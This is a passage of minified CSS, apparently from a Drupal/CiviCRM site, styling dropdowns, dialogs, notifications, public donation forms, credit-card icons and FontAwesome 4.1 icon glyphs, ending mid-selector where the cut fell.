.crm-select2-row-label{font-size:1.1em}.crm-container .select2-results .crm-select2-row-description p{font-size:.8em;line-height:1.5em;color:#696969;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:400}.crm-container .select2-results .select2-highlighted>.select2-result-label .crm-select2-row-description p{color:#f0f0f0}.select2-container .crm-select2-row-description{display:none}.crm-container .select2-results .crm-select2-icon{width:20px;height:100%;float:left}.crm-container .select2-results .crm-select2-icon .crm-icon{width:16px;height:16px;margin:0}.crm-container .select2-results li.select2-no-results{padding-left:4px;padding-top:4px;margin-left:4px}.crm-container .select2-results li{margin:0;padding:0}.crm-container .crm-action-menu .select2-default span.select2-chosen{color:#2786c2}.crm-container .select2-container[class*=" fa-"]:before{display:none}.crm-container .select2-results .select2-result.select2-disabled>.select2-result-label{opacity:.6;cursor:default}.select2-search input{box-sizing:border-box}div.select2-drop.collapsible-optgroups-enabled .select2-result-with-children:not(.optgroup-expanded)>.select2-result-sub>li.select2-result{display:none}div.select2-drop.collapsible-optgroups-enabled .select2-result-with-children>.select2-result-label:before{font-family:FontAwesome;content:"\f0da";display:inline-block;padding-right:3px;vertical-align:middle;font-weight:400}div.select2-drop.collapsible-optgroups-enabled .select2-result-with-children.optgroup-expanded>.select2-result-label:before{content:"\f0d7"}span.crm-select-item-color{display:inline-block;width:.8em;height:.7em;border-radius:2px;border:1px solid grey}.crm-container .ui-progressbar-value{background-image:url(/sites/all/modules/contrib/civicrm/packages/jquery/css/images/pbar-ani.gif)}.crm-container.ui-dialog{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.6)}.crm-container.ui-dialog.ui-resizable:before{display:block;content:" ";width:16px;height:16px;background:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-52534D.png) no-repeat -80px -224px;position:absolute;bottom:0;right:0}
.crm-container .ui-dialog-titlebar.ui-widget-header{background:#5d677b;color:#f5f6f1}.crm-container .ui-dialog-title{background:url(/sites/all/modules/contrib/civicrm/i/item_sprites.png) no-repeat scroll -79px -47px;margin-left:-5px;padding-left:25px}.crm-container .ui-dialog-titlebar .ui-button{background-color:transparent;background-image:none;border:1px none;color:inherit}.crm-container .ui-dialog-titlebar .ui-button:hover{background-color:#cdcdcd;color:#555}#tagtree ul{list-style:none;margin:0;padding:0}.crm-container .crm-row-ok{background-color:#efffe7;border-bottom:1px solid #ccc}.crm-container .crm-row-error{background-color:#ffecec;border-bottom:1px solid #ccc}.crm-container table.row-highlight tr:hover,.crm-container .crm-row-selected{background-color:#ffc}.crm-container table.row-highlight tr.even-row:hover,.crm-container table.row-highlight tr.even:hover,.crm-container .even-row.crm-row-selected,.crm-container .even.crm-row-selected{background-color:#fffdb2}#crm-container .crm-socialnetwork{margin-top:1em}#crm-container .crm-fb-tweet-buttons{width:93%}.crm-container ul.crm-checkbox-list{list-style:none;margin:0;padding:0;background-color:#fff;border:1px solid #a5a5a5;width:300px;max-width:100%;max-height:300px;overflow-y:auto}.crm-container ul.crm-checkbox-list li{position:relative;margin:0;padding:0}.crm-container ul.crm-checkbox-list li input{position:absolute;left:5px;top:4px}.crm-container ul.crm-checkbox-list li label{display:block !important;padding:2px 0 2px 22px;margin:0;word-break:break-all}.crm-container ul.crm-checkbox-list li:nth-child(even) label{background-color:#fafafa}.crm-container ul.crm-checkbox-list li input:checked+label{background-color:#ffc}.crm-container ul.crm-checkbox-list li:nth-child(even) input:checked+label{background-color:#fffdb2}.crm-container ul.crm-sortable-list li label{padding-left:40px;cursor:move}.crm-container ul.crm-sortable-list li label:after{display:block;font-family:"FontAwesome";content:"\f047";position:absolute;left:4px;top:2px;font-size:10px;color:grey}.crm-container ul.crm-sortable-list li:hover label:after{color:inherit}.crm-container ul.crm-checkbox-list.crm-sortable-list li input{left:23px}.crm-container span.batch-edit,.crm-container span.batch-valid,.crm-container span.batch-invalid{padding:2px 9px 2px 3px;margin:2px 2px 3px;cursor:pointer;background-position:-66px -114px;background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-3E3E3E.gif)}.crm-container span.batch-valid{background-position:-322px -143px}.crm-container span.batch-invalid{background-position:-258px -143px}.crm-container #Entry ul#errorList{display:none}.crm-container table.batch-totals{border:1px solid #7a7a60 !important;margin-top:10px !important}.crm-container .crm-grid-table{display:table;border-collapse:collapse;border:1px solid #7a7a60;background-color:#fff;margin:10px 3px 10px !important}.crm-container .crm-batch-entry-table{border-right:2px solid #7a7a60 !important}.crm-container .crm-grid-row,.crm-container .crm-grid-header{display:table-row}.crm-container .crm-grid-header{white-space:nowrap}.crm-container .crm-grid-cell{display:table-cell;border-right:1px solid #efefef;padding:2px;vertical-align:top}.crm-container .replace-plain,.crm-container textarea,.crm-container select.crm-form-multiselect{border:1px solid #999}.crm-container .replace-plain{cursor:pointer;background:rgba(255,255,255,.6);min-height:1.4em;position:relative;padding:.4em 1.5em .3em .4em}.crm-container .replace-plain p{padding:.2em 0;margin:0}.crm-container .replace-plain:focus,.crm-container .replace-plain:hover{box-shadow:0 0 3px rgba(0,0,0,.15);background:rgba(255,255,255,.8)}.crm-container .replace-plain:before{content:"\f040";position:absolute;top:.4em;right:.5em;opacity:.5}.crm-container .crm-editable-disabled,.crm-container .crm-editable-enabled{padding-left:2px;border:2px dashed transparent}.crm-container .crm-editable-textarea-enabled{white-space:normal}.crm-container .crm-editable-enabled:hover{border:2px dashed #d1d1d1;cursor:pointer}.crm-container .crm-editable-enabled.crm-editable-editing:hover{border:2px dashed transparent;cursor:auto}
.crm-container span.crm-editable-textarea-enabled{width:96%}.crm-container span.crm-editable-disabled,.crm-container span.crm-editable-enabled{display:inline-block !important;padding-right:2px;min-height:1em;min-width:3em}.crm-container .crm-editable-enabled .crm-i{opacity:.5}.crm-container .replace-plain a:active:before,.crm-container .replace-plain:focus:before,.crm-container .replace-plain:hover:before,.crm-container .crm-editable-enabled:hover .crm-i{opacity:1}.crm-container .crm-editable-saving{background:#ffffcc!important;opacity:.8}.crm-container h2.crm-editable-enabled input{min-height:1.4em}.crm-container .crm-editable-textarea-enabled textarea{min-height:5em}.crm-editable-form{margin:0 !important;padding:0 !important;width:auto !important;position:relative;overflow:visible}.crm-editable-form input,.crm-editable-form textarea{margin-bottom:0;padding-bottom:0}.crm-editable-form button{position:absolute;bottom:-22px;left:0;text-align:center;height:23px;width:32px;z-index:1}.crm-editable-form button[type=cancel]{left:32px}.crm-container .field-action{word-wrap:normal}.crm-container .field-action span.btn-slide{padding-left:0;padding-right:11px}#crm-container .crm-group-parent td.crm-group-name{padding-left:20px;text-indent:-20px}#crm-container .crm-group-child td.crm-group-name.level_2{padding-left:40px;text-indent:-20px}#crm-container .crm-group-child td.crm-group-name.level_3{padding-left:60px;text-indent:-20px}#crm-container .crm-group-name span.crm-editable-enabled{text-indent:0}#crm-container div.crm-row-parent-name{padding:3px 0 0 .5em;opacity:.75}#crm-container td span.show-children,#crm-container td span.crm-no-children{padding-left:20px}#crm-notification-container{width:350px;position:fixed;top:45px;right:15px;z-index:999999}#crm-notification-container div.ui-notify-message{padding:10px;margin-bottom:15px;color:#fff;border-radius:8px;max-height:600px;overflow:auto}#crm-notification-container div.ui-notify-message h1{font-size:14px;margin:0;padding:4px;font-weight:700;color:#fff}#crm-notification-container div.ui-notify-message p{margin:3px 0;padding:0;line-height:18px}#crm-notification-container div.ui-notify-message:last-child{margin-bottom:0}#crm-notification-container div.ui-notify-message-style{background:rgba(0,0,0,.8);box-shadow:0 0 6px #000}.crm-container div.ui-notify-message-style a,.crm-container div.ui-notify-message-style a:link{color:#ccd0ff;text-decoration:underline}.crm-container div.ui-notify-message-style a:hover,.crm-container div.ui-notify-message-style a:focus{color:#b2b8ff}.crm-container div.ui-notify-message-style .ui-button .ui-button-text{color:#2f2f2f;text-decoration:none}#crm-notification-container .ui-notify-message .ui-notify-close{cursor:pointer}#crm-notification-container .ui-notify-message a.ui-notify-cross{margin-top:-4px;float:right;text-decoration:none;font-size:13px;font-weight:700;text-shadow:0 1px 1px #fff;padding:2px;color:#fdfdfd}#crm-notification-container .ui-notify-message .ui-notify-cross:hover,#crm-notification-container .ui-notify-message .ui-notify-cross:focus{color:#ffffab}.crm-container div.ui-notify-message table,.crm-container div.ui-notify-message tbody,.crm-container div.ui-notify-message tr{border:0 none;font-size:11px}.crm-container div.ui-notify-message table{margin:10px 0}.crm-container div.ui-notify-message td{background:rgba(255,255,255,.1);border:1px solid #111;font-size:11px;color:#fff}.crm-container div.ui-notify-message th{background:rgba(200,200,200,.2);border:1px solid #111;color:#eee;font-size:11px}.crm-container div.ui-notify-message table a.action-item{margin-right:5px}.crm-container div.ui-notify-message ul,.crm-container div.ui-notify-message ol{margin:.5em 0 1em;padding:0 0 0 .5em}.crm-container div.ui-notify-message div.icon,.crm-status-icon{background:transparent url(/sites/all/modules/contrib/civicrm/i/message-icons.png) no-repeat 0 0;width:24px;height:24px;margin-right:6px}.crm-container div.ui-notify-message.success div.icon,.crm-status-icon.success{background-position:-24px 0}.crm-container div.ui-notify-message.info div.icon,.crm-status-icon.info{background-position:-48px 0}
.crm-container div.ui-notify-message.error div.icon,.crm-status-icon.error{background-position:-72px 0}.crm-container div.ui-notify-message.none div.icon{display:none}span.crm-status-icon{display:inline-block}#crm-container.crm-public input[type=text],#crm-container.crm-public input[type=password],#crm-container.crm-public input[type=email],#crm-container.crm-public select{font-size:15px;padding:5px;border-radius:3px;vertical-align:middle;max-width:100%}#crm-container.crm-public .label,#crm-container.crm-public .price-field-amount{padding-top:6px;font-size:15px}.crm-container.crm-public .select2-container,.crm-container.crm-public .select2-results{font-size:14px}.crm-container.crm-public .select2-container *{box-sizing:content-box}.crm-container.crm-public .select2-container .select2-choice{padding:5px 5px 5px 8px}.crm-container.crm-public .select2-container-multi .select2-choices{padding:4px}.crm-public .select2-container .select2-choice .select2-arrow{width:20px}.crm-public .select2-container .select2-choice .select2-arrow b{position:relative;top:2px;left:2px}.crm-container.crm-public .select2-container-multi .select2-choices .select2-search-choice{padding:3px 3px 3px 20px}.crm-container.crm-public .select2-container-multi .select2-choices:before{top:9px}.crm-public .crm-profile-view .content{padding-top:6px}#crm-container.crm-public .calc-value,#crm-container.crm-public .content{padding-top:6px;font-size:15px}#crm-container.crm-public .crm-section,.crm-section{margin-bottom:0}#crm-container.crm-public #crm-submit-buttons{margin-top:30px}#crm-container.crm-public #premiums-listings{margin-top:10px;min-width:450px;width:60%}#crm-container.crm-public #premiums-listings .premium{margin:5px 0}#crm-container.crm-public #premiums-listings .premium .premium-short{padding:10px;border:2px solid #fff;background-color:#f0f0f0;cursor:pointer}#crm-container.crm-public #premiums-listings .premium .premium-short:hover{border:2px solid #b0b0b0}#crm-container.crm-public #premiums-listings .premium .premium-short-thumbnail{float:left;width:50px}#crm-container.crm-public #premiums-listings .premium .premium-short-thumbnail img{width:50px}#crm-container.crm-public #premiums-listings .premium .premium-short-content{text-align:center;font-size:20px;font-weight:700;padding:20px}#crm-container.crm-public #premiums-listings .premium .premium-full{display:none;padding:5px;border:2px solid #cfcfcf;background-color:#fff}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-image{float:left;width:200px;padding:10px}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-image img{width:200px}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-title{text-align:center;font-size:1.5em;font-weight:700;padding:20px}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-min{font-size:.9em;font-style:italic}#crm-container.crm-public #premiums-listings .premium.premium-no_thanks .premium-short{text-align:center;font-size:1.3em;padding:10px}#crm-container.crm-public #premiums-listings .premium.premium-no_thanks .premium-full{text-align:center;font-size:1.3em;font-weight:700;padding:10px}#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-short,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-image,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-title,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-description,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-options,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-min{opacity:.5}#crm-container.crm-public #premiums-listings .premium .premium-full-disabled{display:none}#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full-disabled{display:block;color:red;text-align:center;font-weight:700;margin-bottom:.5em}
#crm-container.crm-public .price-set-row{font-size:15px;margin-bottom:5px}#crm-container.crm-public .price-set-row input,#crm-container.crm-public .price-set-row label{vertical-align:middle;cursor:pointer}#crm-container.crm-public .price-set-row .crm-price-amount-amount{min-width:2em;color:#333}#crm-container.crm-public .price-set-row .crm-price-amount-label{color:#444}#crm-container.crm-public .price-set-row .highlight label{color:#000;font-weight:700}#crm-container.crm-public .price-set-row .highlight .crm-price-amount-label{color:#222}#crm-container.crm-public .price-set-option-content>tt{display:none}#crm-container .sold-out-option,#crm-container .price-set-row span.sold-out-option .crm-price-amount-label,#crm-container .price-set-row span.sold-out-option .crm-price-amount-amount{font-style:italic !important;font-weight:400 !important;font-size:15px;color:#666 !important}.crm-container .credit_card_type-section .crm-credit_card_type-icons a{display:block;float:left;width:50px;height:30px;background:url(/sites/all/modules/contrib/civicrm/i/creditcard-icons.png) no-repeat 0 0 transparent;text-indent:-20000px;margin-right:10px;box-shadow:1px 1px 3px rgba(0,0,0,.5);border-radius:3px;border:1px solid #fff}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-visa{background-position:-50px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-mastercard{background-position:-100px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-amex{background-position:-150px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-discover{background-position:-200px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-jcb{background-position:-250px 0}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-unionpay{background-position:-300px 0}.crm-container .cvv2-icon{display:inline-block;width:50px;height:30px;background:url(/sites/all/modules/contrib/civicrm/i/creditcard-icons.png) no-repeat 0 0 transparent}#crm-container .credit_card_type-section .crm-credit_card_type-icons a,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:link,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:hover,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:focus,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:active{color:#fff}.crm-container .strikethrough{text-decoration:line-through !important}.crm-container input.ng-invalid.ng-dirty,.crm-container select.ng-invalid.ng-dirty,.crm-container textarea.ng-invalid.ng-dirty{border:1px solid red}.crm-container input.ng-valid,.crm-container input.ng-pristine,.crm-container textarea.ng-valid,.crm-container textarea.ng-pristine,.crm-container select.ng-valid,.crm-container select.ng-pristine{border:1px solid #666}.crm-container .blockUI.blockOverlay{background:url(/sites/all/modules/contrib/civicrm/i/loading-overlay.gif) center center no-repeat #fff !important}.crm-container table.mergecontact thead th{width:30%}.crm-container .crm-ui-datetime.ng-dirty input.incomplete{border:1px solid red}.crm-container .crm-grip{cursor:move}.crm-tag-item{display:inline-block;padding:1px 5px;border-radius:3px;border:1px solid grey}.crm-dedupe-rules-form-block-used div{max-width:800px}.crm-dedupe-rules-form-block-used p:first-child{margin-top:0}.dedupe-rules-dialog [type=radio]{margin-top:4px}.dedupe-rules-dialog p:first-child{margin-top:0}.dedupe-rules-dialog input[type=radio]{float:left}.dedupe-rules-dialog label>*{margin-left:30px}.menu-toggle{display:block;cursor:pointer;height:36px}.menu-toggle .lines{display:block;float:left;margin:0;padding:4px 3px;width:36px;border-radius:3px}.menu-toggle .toggle-help{float:left;height:36px;line-height:36px}.menu-toggle .line{display:block;height:2px;width:26px;margin:5px auto 5px auto;background-color:#aaa;border-bottom:1px solid #ccc}.responsive-menu{clear:both}
.responsive-menu,.responsive-menu.links.inline{max-height:0;overflow:hidden}.responsive-menu.menu-toggled,.responsive-menu.links.inline.menu-toggled{max-height:none}.responsive-menu li,.responsive-menu.inline li{position:relative;display:block}@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.menu-toggle{display:none}.responsive-menu,.responsive-menu.links.inline{max-height:none;overflow:visible}.responsive-menu li{display:inherit}.responsive-menu.inline li{display:inline-block}.responsive-menu .sub-menu{position:absolute;z-index:100;max-height:0;overflow:hidden}.responsive-menu .sub-menu.active{max-height:none;overflow:visible}.responsive-menu .sub-menu li{display:block}}.superhero-block{background-repeat:no-repeat;background-size:100% auto}.parallax{background-position:0 0}@font-face{font-family:'FontAwesome';src:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.eot?v=4.1.0);src:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0) format('embedded-opentype'),url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}
.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}
.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}
.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-do